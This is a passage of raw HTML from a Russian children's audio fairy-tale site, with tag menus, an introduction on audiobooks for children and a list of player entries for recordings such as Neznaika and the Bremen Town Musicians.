itemprop="url">Сказки с пластинок (531)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=russkie_narodnye_skazki" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_pushkina" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_disney" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_narodov_mira" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=kolobok" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=tri_porosenka" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=malysh_i_karlson" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=bremenskie_muzykanty" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=neznayka" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=krasnaya_shapochka" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volk_i_semero_kozlyat" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=dlya_malyshej" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (904)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=bratya_grimm" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=s_ya_marshak" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=g_h_andersen" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_s_pushkin" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_m_volkov" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=p_p_bazhov_" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=v_f_odoevskij" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=novogodnie" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=grustnye" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_babu_yagu" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_medvedya" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_zajtsa" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_lisu" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_volka" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_printsessu" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-12-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Аудиосказки для детей и их родителей</h1> <div class="soc-block" id="my-share"></div> <div class="page-text"><p>Насколько полезны аудиокниги для детей? Над этим вопросом хотя бы раз задумывался каждый любящий родитель. Первое знакомство малыша с удивительным литературным миром происходит в самом раннем возрасте &ndash; когда мама или папа берут в руки книгу и читают ребенку его первую сказку. Но что делать, если у родителей не хватает времени на совместное чтение? Здесь и приходят на помощь аудиосказки. Записанные профессиональными чтецами и актерами, они займут внимание маленького непоседы и помогут ему провести время с пользой. Мы собрали самую полную коллекцию аудиокниг для детей: короткие аудиосказки для самых маленьких, рассказы и аудиоспектакли для ребят постарше, а также детские аудиоповести, былины и басни для детей школьного возраста.</p></div> </div> </div><br> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-mobile"> <div class="flex-container main-index"> <div class="main-fast-tags aload aload-hide" data-target="main-fast"></div> <div class="main-tabs-buttons"> <h2 class="page-heading-h2 page-heading-h2_top7 active">Все аудиосказки</h2> </div> <div class="main-filter flex-container"> <a href="/" class="main-filter__link main-filter__link_active">Все</a> <a href="/audioskazki?tags=dlya_malyshej" class="main-filter__link">До 4 лет</a> <a href="/audioskazki?tags=dlya_doshkolnikov" class="main-filter__link">5-7 лет</a> <a href="/audioskazki?tags=dlya_shkolnikov" class="main-filter__link">Школьникам</a> </div> </div> <div class="main-tab-items"> <div class="block-player-items js-top-block"> <div class = "block-player block-player__item_min" data-id = "2033" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e6186cced6148707dc4a8cad0d4b10cd.100x100.jpg?6754bceb1157d9be71bb6409bc1408ed" width="100" height="100" alt="Незнайка - путешественник" class="block-player__item-image" title = "Незнайка - путешественник" > </a> <span class="block-player__item-likes" data-id = "2033">3451</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-name" title = "Незнайка - путешественник" itemprop="url"> <span itemprop="name">Незнайка - путешественник</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, Г. Синельников</div> <div class="block-player__item-length" data-duration="4471">1:14:31</div> <meta itemprop="duration" content="PT1H14M31S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2033">3451</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2033">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> </div> <div class = "block-player block-player__item_min" data-id = "1543" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/eceb8e3f36b6ed7b25b3e39ae5dad8e2.100x100.jpg?99eb6abca8391255cb452489968f9e06" width="100" height="100" alt="Бременские музыканты (Союзмультфильм)" class="block-player__item-image" title = "Бременские музыканты (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "1543">2467</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-name" title = "Бременские музыканты (Союзмультфильм)" itemprop="url"> <span itemprop="name">Бременские музыканты (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Г. Гладков, Ю. Энтин, В. Ливанов</div> <div class="block-player__item-length" data-duration="1536">25:36</div> <meta itemprop="duration" content="PT25M36S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1543">2467</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1543">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/bremenskie-muzykanty1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3335" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/98dcd46560801374c7b98095f8cca41c.100x100.jpg?ea06ff2b955f18134d26d24b3ec73a2f" width="100" height="100" alt="Лунтик и его друзья" class="block-player__item-image" title = "Лунтик и его друзья" > </a> <span class="block-player__item-likes" data-id = "3335">2458</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-name" title = "Лунтик и его друзья" itemprop="url"> <span itemprop="name">Лунтик и его друзья</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Сарра Ансон</div> <div class="block-player__item-length" data-duration="9447">2:37:27</div> <meta itemprop="duration" content="PT2H37M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3335">2458</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3335">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/luntik-i-ego-druzya"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2023" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2eeb494c04126f62a445d9458eb7947c.100x100.jpg?ff123d776d42b20ebebc806debd25004" width="100" height="100" alt="Приключение Толи Клюквина" class="block-player__item-image" title = "Приключение Толи Клюквина" > </a> <span class="block-player__item-likes" data-id = "2023">2447</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-name" title = "Приключение Толи Клюквина" itemprop="url"> <span itemprop="name">Приключение Толи Клюквина</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2990">49:50</div> <meta itemprop="duration" content="PT49M50S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2023">2447</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2023">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyuchenie-toli-klyukvinaг"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1628" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4318c2ad5e58dd7d6f673cf0d5a83dec.100x100.jpg?4d649b545f79db1601d3acf6c96d419a" width="100" height="100" alt="Волшебник изумрудного города" class="block-player__item-image" title = "Волшебник изумрудного города" > </a> <span class="block-player__item-likes" data-id = "1628">2134</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-name" title = "Волшебник изумрудного города" itemprop="url"> <span itemprop="name">Волшебник изумрудного города</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А. М. Волков</div> <div class="block-player__item-length" data-duration="3672">1:1:12</div> <meta itemprop="duration" content="PT1H1M12S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1628">2134</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1628">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volshebnik-izumrudnogo-goroda11"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2032" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9658ff0e50cbe5948a79dac31ec16642.100x100.jpg?39bee615890022a8893cf1de49777b45" width="100" height="100" alt="Как на Незнайку упал кусок солнца " class="block-player__item-image" title = "Как на Незнайку упал кусок солнца " > </a> <span class="block-player__item-likes" data-id = "2032">1986</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-name" title = "Как на Незнайку упал кусок солнца " itemprop="url"> <span itemprop="name">Как на Незнайку упал кусок солнца </span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Николай Николаевич Носов</div> <div class="block-player__item-length" data-duration="6351">1:45:51</div> <meta itemprop="duration" content="PT1H45M51S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2032">1986</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2032">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3108" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e92f2d2ce680076f8a2562f7da1aea9f.100x100.jpg?98971e1a34f9a9509b058bbc9f68b7f9" width="100" height="100" alt="Сказка о потерянном времени" class="block-player__item-image" title = "Сказка о потерянном времени" > </a> <span class="block-player__item-likes" data-id = "3108">1984</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-name" title = "Сказка о потерянном времени" itemprop="url"> <span itemprop="name">Сказка о потерянном времени</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Евгений Шварц</div> <div class="block-player__item-length" data-duration="2008">33:28</div> <meta itemprop="duration" content="PT33M28S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3108">1984</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3108">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/skazka-o-poteryannom-vremeni"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3161" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/53a5a3d807d34ac8fc042877a808e0b7.100x100.jpg?9f8ba91b1e81f31bb808ce019e94088d" width="100" height="100" alt="Трое из Простоквашино (Союзмультфильм)" class="block-player__item-image" title = "Трое из Простоквашино (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "3161">1801</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-name" title = "Трое из Простоквашино (Союзмультфильм)" itemprop="url"> <span itemprop="name">Трое из Простоквашино (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский</div> <div class="block-player__item-length" data-duration="6804">1:53:24</div> <meta itemprop="duration" content="PT1H53M24S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3161">1801</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3161">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/troe-iz-prostokvashino-soyuzmultfilm"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2010" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/c123aa1caf3aa34d885a4e1ac1d5b5df.100x100.jpeg?30a9df676f9122bead5ac7d52f7584ca" width="100" height="100" alt="Путешествие Незнайки в Каменный город" class="block-player__item-image" title = "Путешествие Незнайки в Каменный город" > </a> <span class="block-player__item-likes" data-id = "2010">1543</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-name" title = "Путешествие Незнайки в Каменный город" itemprop="url"> <span itemprop="name">Путешествие Незнайки в Каменный город</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов </div> <div class="block-player__item-length" data-duration="6556">1:49:16</div> <meta itemprop="duration" content="PT1H49M16S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2010">1543</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2010">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/puteshestvie-neznajki-v-kamennyj-gorod"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "139" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/vinni-puh---iz-multfilma.100x100.jpg?aee4b1ff5d7f39ec66f1eec8d84c2555" width="100" height="100" alt="Винни Пух (по мультфильму)" class="block-player__item-image" title = "Винни Пух (по мультфильму)" > </a> <span class="block-player__item-likes" data-id = "139">1537</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-name" title = "Винни Пух (по мультфильму)" itemprop="url"> <span itemprop="name">Винни Пух (по мультфильму)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А.А. Милн</div> <div class="block-player__item-length" data-duration="667">11:07</div> <meta itemprop="duration" content="PT11M7S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "139">1537</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "139">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/vinni-puh-po-multfilmu"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3218" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/0784a5ae9e93e88ab0967b90eb247d09.100x100.jpg?2f42cdac30b36e98c5bed65515475987" width="100" height="100" alt="Преступление века: Следствие ведут колобки" class="block-player__item-image" title = "Преступление века: Следствие ведут колобки" > </a> <span class="block-player__item-likes" data-id = "3218">1489</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-name" title = "Преступление века: Следствие ведут колобки" itemprop="url"> <span itemprop="name">Преступление века: Следствие ведут колобки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский, Григорий Гладков</div> <div class="block-player__item-length" data-duration="1949">32:29</div> <meta itemprop="duration" content="PT32M29S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3218">1489</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3218">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2496" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/1aa4b249651ca2966f8f4d2e02b116a5.100x100.jpg?1d8a169f982baf1574e6392256f9a1ad" width="100" height="100" alt="Волк и семеро козлят на новый лад" class="block-player__item-image" title = "Волк и семеро козлят на новый лад" > </a> <span class="block-player__item-likes" data-id = "2496">1352</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-name" title = "Волк и семеро козлят на новый лад" itemprop="url"> <span itemprop="name">Волк и семеро козлят на новый лад</span> </a> <div 